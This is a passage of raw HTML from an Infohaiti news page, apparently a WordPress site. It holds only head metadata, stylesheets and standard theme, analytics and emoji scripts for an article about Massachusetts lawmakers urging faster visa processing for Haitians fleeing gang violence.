

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.infohaiti.net/pressley-warren-mass-lawmakers-urge-biden-administration-to-expedite-visa-process-for-haitians-fleeing-extreme-unrest-violence/
body_size: 55518
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.infohaiti.net/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>Pressley, Warren, Mass. Lawmakers Urge Biden Administration to Expedite Visa Process for Haitians Fleeing Extreme Unrest, Violence - Infohaiti</title>
	<meta name="description" content="“The situation in Haiti demands urgent, creative solutions to ensure that, at a minimum, relatives of U.S. persons can be quickly processed and reunited with their families in the United States.” As of 2023, gangs now control an estimated 80 percent of Port-au-Prince. BOSTON – Today, Congresswoman Ayanna Pressley (MA-07), Co-Chair of the House Haiti Caucus," />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Yves Cajuste"/>
	<link rel="canonical" href="https://www.infohaiti.net/pressley-warren-mass-lawmakers-urge-biden-administration-to-expedite-visa-process-for-haitians-fleeing-extreme-unrest-violence/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Infohaiti - Votre Fenêtre sur l&#039;Actualité Haïtienne" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Pressley, Warren, Mass. Lawmakers Urge Biden Administration to Expedite Visa Process for Haitians Fleeing Extreme Unrest, Violence - Infohaiti" />
		<meta property="og:description" content="“The situation in Haiti demands urgent, creative solutions to ensure that, at a minimum, relatives of U.S. persons can be quickly processed and reunited with their families in the United States.” As of 2023, gangs now control an estimated 80 percent of Port-au-Prince. BOSTON – Today, Congresswoman Ayanna Pressley (MA-07), Co-Chair of the House Haiti Caucus," />
		<meta property="og:url" content="https://www.infohaiti.net/pressley-warren-mass-lawmakers-urge-biden-administration-to-expedite-visa-process-for-haitians-fleeing-extreme-unrest-violence/" />
		<meta property="og:image" content="https://www.infohaiti.net/wp-content/uploads/2024/03/violence_Haiti.png" />
		<meta property="og:image:secure_url" content="https://www.infohaiti.net/wp-content/uploads/2024/03/violence_Haiti.png" />
		<meta property="og:image:width" content="400" />
		<meta property="og:image:height" content="300" />
		<meta property="article:published_time" content="2024-03-27T23:28:38+00:00" />
		<meta property="article:modified_time" content="2024-03-27T23:28:38+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Pressley, Warren, Mass. Lawmakers Urge Biden Administration to Expedite Visa Process for Haitians Fleeing Extreme Unrest, Violence - Infohaiti" />
		<meta name="twitter:description" content="“The situation in Haiti demands urgent, creative solutions to ensure that, at a minimum, relatives of U.S. persons can be quickly processed and reunited with their families in the United States.” As of 2023, gangs now control an estimated 80 percent of Port-au-Prince. BOSTON – Today, Congresswoman Ayanna Pressley (MA-07), Co-Chair of the House Haiti Caucus," />
		<meta name="twitter:image" content="https://www.infohaiti.net/wp-content/uploads/2024/03/violence_Haiti.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.infohaiti.net\/pressley-warren-mass-lawmakers-urge-biden-administration-to-expedite-visa-process-for-haitians-fleeing-extreme-unrest-violence\/#blogposting","name":"Pressley, Warren, Mass. Lawmakers Urge Biden Administration to Expedite Visa Process for Haitians Fleeing Extreme Unrest, Violence - Infohaiti","headline":"Pressley, Warren, Mass. Lawmakers Urge Biden Administration to Expedite Visa Process for Haitians Fleeing Extreme Unrest, Violence","author":{"@id":"https:\/\/www.infohaiti.net\/author\/innzes\/#author"},"publisher":{"@id":"https:\/\/www.infohaiti.net\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.infohaiti.net\/wp-content\/uploads\/2024\/03\/violence_Haiti.png","width":400,"height":300},"datePublished":"2024-03-27T23:28:38+00:00","dateModified":"2024-03-27T23:28:38+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.infohaiti.net\/pressley-warren-mass-lawmakers-urge-biden-administration-to-expedite-visa-process-for-haitians-fleeing-extreme-unrest-violence\/#webpage"},"isPartOf":{"@id":"https:\/\/www.infohaiti.net\/pressley-warren-mass-lawmakers-urge-biden-administration-to-expedite-visa-process-for-haitians-fleeing-extreme-unrest-violence\/#webpage"},"articleSection":"Boston, Anthony Blinken, Biden-Harris Administration, Congresswoman Ayanna Pressley, gangs, Haitians, Senator Ed Markey, Senator Elizabeth Warren, unrest, Violence, Visa Process for Haitians"},{"@type":"BreadcrumbList","@id":"https:\/\/www.infohaiti.net\/pressley-warren-mass-lawmakers-urge-biden-administration-to-expedite-visa-process-for-haitians-fleeing-extreme-unrest-violence\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.infohaiti.net#listItem","position":1,"name":"Home","item":"https:\/\/www.infohaiti.net","nextItem":{"@type":"ListItem","@id":"https:\/\/www.infohaiti.net\/category\/massachusetts\/#listItem","name":"MASSACHUSETTS"}},{"@type":"ListItem","@id":"https:\/\/www.infohaiti.net\/category\/massachusetts\/#listItem","position":2,"name":"MASSACHUSETTS","item":"https:\/\/www.infohaiti.net\/category\/massachusetts\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.infohaiti.net\/category\/massachusetts\/boston\/#listItem","name":"Boston"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.infohaiti.net#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.infohaiti.net\/category\/massachusetts\/boston\/#listItem","position":3,"name":"Boston","item":"https:\/\/www.infohaiti.net\/category\/massachusetts\/boston\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.infohaiti.net\/pressley-warren-mass-lawmakers-urge-biden-administration-to-expedite-visa-process-for-haitians-fleeing-extreme-unrest-violence\/#listItem","name":"Pressley, Warren, Mass. Lawmakers Urge Biden Administration to Expedite Visa Process for Haitians Fleeing Extreme Unrest, Violence"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.infohaiti.net\/category\/massachusetts\/#listItem","name":"MASSACHUSETTS"}},{"@type":"ListItem","@id":"https:\/\/www.infohaiti.net\/pressley-warren-mass-lawmakers-urge-biden-administration-to-expedite-visa-process-for-haitians-fleeing-extreme-unrest-violence\/#listItem","position":4,"name":"Pressley, Warren, Mass. Lawmakers Urge Biden Administration to Expedite Visa Process for Haitians Fleeing Extreme Unrest, Violence","previousItem":{"@type":"ListItem","@id":"https:\/\/www.infohaiti.net\/category\/massachusetts\/boston\/#listItem","name":"Boston"}}]},{"@type":"Organization","@id":"https:\/\/www.infohaiti.net\/#organization","name":"Infohaiti","description":"Votre Fen\u00eatre sur l'Actualit\u00e9 Ha\u00eftienne","url":"https:\/\/www.infohaiti.net\/"},{"@type":"Person","@id":"https:\/\/www.infohaiti.net\/author\/innzes\/#author","url":"https:\/\/www.infohaiti.net\/author\/innzes\/","name":"Yves Cajuste","image":{"@type":"ImageObject","@id":"https:\/\/www.infohaiti.net\/pressley-warren-mass-lawmakers-urge-biden-administration-to-expedite-visa-process-for-haitians-fleeing-extreme-unrest-violence\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/de6ed28b7f4cb32d9357d797d49052c4?s=96&d=mm&r=g","width":96,"height":96,"caption":"Yves Cajuste"}},{"@type":"WebPage","@id":"https:\/\/www.infohaiti.net\/pressley-warren-mass-lawmakers-urge-biden-administration-to-expedite-visa-process-for-haitians-fleeing-extreme-unrest-violence\/#webpage","url":"https:\/\/www.infohaiti.net\/pressley-warren-mass-lawmakers-urge-biden-administration-to-expedite-visa-process-for-haitians-fleeing-extreme-unrest-violence\/","name":"Pressley, Warren, Mass. Lawmakers Urge Biden Administration to Expedite Visa Process for Haitians Fleeing Extreme Unrest, Violence - Infohaiti","description":"\u201cThe situation in Haiti demands urgent, creative solutions to ensure that, at a minimum, relatives of U.S. persons can be quickly processed and reunited with their families in the United States.\u201d As of 2023, gangs now control an estimated 80 percent of Port-au-Prince. BOSTON \u2013 Today, Congresswoman Ayanna Pressley (MA-07), Co-Chair of the House Haiti Caucus,","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.infohaiti.net\/#website"},"breadcrumb":{"@id":"https:\/\/www.infohaiti.net\/pressley-warren-mass-lawmakers-urge-biden-administration-to-expedite-visa-process-for-haitians-fleeing-extreme-unrest-violence\/#breadcrumblist"},"author":{"@id":"https:\/\/www.infohaiti.net\/author\/innzes\/#author"},"creator":{"@id":"https:\/\/www.infohaiti.net\/author\/innzes\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.infohaiti.net\/wp-content\/uploads\/2024\/03\/violence_Haiti.png","@id":"https:\/\/www.infohaiti.net\/pressley-warren-mass-lawmakers-urge-biden-administration-to-expedite-visa-process-for-haitians-fleeing-extreme-unrest-violence\/#mainImage","width":400,"height":300},"primaryImageOfPage":{"@id":"https:\/\/www.infohaiti.net\/pressley-warren-mass-lawmakers-urge-biden-administration-to-expedite-visa-process-for-haitians-fleeing-extreme-unrest-violence\/#mainImage"},"datePublished":"2024-03-27T23:28:38+00:00","dateModified":"2024-03-27T23:28:38+00:00"},{"@type":"WebSite","@id":"https:\/\/www.infohaiti.net\/#website","url":"https:\/\/www.infohaiti.net\/","name":"Infohaiti","description":"Votre Fen\u00eatre sur l'Actualit\u00e9 Ha\u00eftienne","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.infohaiti.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://www.infohaiti.net/wp-content/uploads/2020/05/1info_haiti_trans.png"><link rel='dns-prefetch' href='//www.infohaiti.net' />
<link rel="alternate" type="application/rss+xml" title="Infohaiti &raquo; Feed" href="https://www.infohaiti.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Infohaiti &raquo; Comments Feed" href="https://www.infohaiti.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Infohaiti &raquo; Pressley, Warren, Mass. Lawmakers Urge Biden Administration to Expedite Visa Process for Haitians Fleeing Extreme Unrest, Violence Comments Feed" href="https://www.infohaiti.net/pressley-warren-mass-lawmakers-urge-biden-administration-to-expedite-visa-process-for-haitians-fleeing-extreme-unrest-violence/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.infohaiti.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=c9434393ffca8689013e4e112c415c3a"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='wp_bannerize_pro_slugwp-bannerize-admin-barcss-css' href='https://www.infohaiti.net/wp-content/plugins/wp-bannerize-pro/public/css/wp-bannerize-admin-bar.css?ver=1.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp_bannerize_pro_slugwp-bannerizecss-css' href='https://www.infohaiti.net/wp-content/plugins/wp-bannerize-pro/public/css/wp-bannerize.css?ver=1.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.infohaiti.net/wp-includes/css/dashicons.min.css?ver=c9434393ffca8689013e4e112c415c3a' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.infohaiti.net/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.infohaiti.net/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='wp-bannerize-block-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.infohaiti.net/wp-includes/css/dist/components/style.min.css?ver=c9434393ffca8689013e4e112c415c3a' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.infohaiti.net/wp-includes/css/dist/preferences/style.min.css?ver=c9434393ffca8689013e4e112c415c3a' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.infohaiti.net/wp-includes/css/dist/block-editor/style.min.css?ver=c9434393ffca8689013e4e112c415c3a' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.infohaiti.net/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.infohaiti.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-frontend-css' href='https://www.infohaiti.net/wp-content/plugins/wp-event-manager/assets/css/frontend.min.css?ver=c9434393ffca8689013e4e112c415c3a' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-jquery-ui-css-css' href='https://www.infohaiti.net/wp-content/plugins/wp-event-manager/assets/js/jquery-ui/jquery-ui.css?ver=c9434393ffca8689013e4e112c415c3a' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-jquery-timepicker-css-css' href='https://www.infohaiti.net/wp-content/plugins/wp-event-manager/assets/js/jquery-timepicker/jquery.timepicker.min.css?ver=c9434393ffca8689013e4e112c415c3a' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-grid-style-css' href='https://www.infohaiti.net/wp-content/plugins/wp-event-manager/assets/css/wpem-grid.min.css?ver=c9434393ffca8689013e4e112c415c3a' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-font-style-css' href='https://www.infohaiti.net/wp-content/plugins/wp-event-manager/assets/fonts/style.css?ver=c9434393ffca8689013e4e112c415c3a' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.infohaiti.net/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765993559' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.infohaiti.net/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.infohaiti.net/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.infohaiti.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.infohaiti.net/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.infohaiti.net/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b33652f2535d2f3812f59e306e26300d' type='text/css' media='all' />
<script type="text/javascript" src="https://www.infohaiti.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" async src="https://www.infohaiti.net/wp-content/plugins/burst-statistics/assets/js/timeme/timeme.min.js?ver=1769190332" id="burst-timeme-js"></script>
<script type="text/javascript" async src="https://www.infohaiti.net/wp-content/uploads/burst/js/burst.min.js?ver=1769563316" id="burst-js"></script>
<link rel="https://api.w.org/" href="https://www.infohaiti.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.infohaiti.net/wp-json/wp/v2/posts/21508" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.infohaiti.net/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.infohaiti.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.infohaiti.net%2Fpressley-warren-mass-lawmakers-urge-biden-administration-to-expedite-visa-process-for-haitians-fleeing-extreme-unrest-violence%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.infohaiti.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.infohaiti.net%2Fpressley-warren-mass-lawmakers-urge-biden-administration-to-expedite-visa-process-for-haitians-fleeing-extreme-unrest-violence%2F&#038;format=xml" />
<script>
  !function(v,i,b,e,c,o){if(!v[c]){var s=v[c]=function(){s.process?s.process.apply(s,arguments):s.queue.push(arguments)};s.queue=[],s.b=1*new Date;var t=i.createElement(b);t.async=!0,t.src=e;var n=i.getElementsByTagName(b)[0];n.parentNode.insertBefore(t,n)}}(window,document,"script","https://s.vibe.co/vbpx.js","vbpx");
  vbpx('init','aySwZk');
  vbpx('event', 'page_view');
</script>
<meta name="google-site-verification" content="OHCfxWKRz_F5dQZbjsB9iGdyjGr18A638uqvOhq3PT4" />    <script>
	(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-TQK8WR9B');
    </script>
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.infohaiti.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>    <script>
      window.ajaxurl =
        "https://www.infohaiti.net/wp-admin/admin-ajax.php"
      window.WPBannerize = {
    "General": {
        "impressions_enabled": true,
        "clicks_enabled": true
    },
    "impressions": {
        "enabled": true,
        "keep_clean": "disabled",
        "max_records": 1000,
        "num_months": 3,
        "schedules": "twicedaily"
    },
    "clicks": {
        "enabled": true,
        "keep_clean": "disabled",
        "max_records": 1000,
        "num_months": 3,
        "schedules": "twicedaily"
    },
    "geolocalization": {
        "ipstack": {
            "api_key": ""
        }
    },
    "Layout": {
        "top": 0,
        "right": 0,
        "bottom": 0,
        "left": 0
    },
    "theme": {
        "campaigns": {
            "custom_template": {
                "enabled": false,
                "header": true,
                "footer": true,
                "sidebar": true,
                "file": "custom-taxonomy-template.php"
            },
            "custom_file": ""
        },
        "banner": {
            "custom_template": {
                "enabled": false,
                "header": true,
                "footer": true,
                "sidebar": true,
                "file": "custom-single-template.php"
            },
            "custom_file": ""
        }
    }
};
      window.WPBannerize.nonce = 'fc71e152f2';
    </script>
    
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.infohaiti.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/www.infohaiti.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
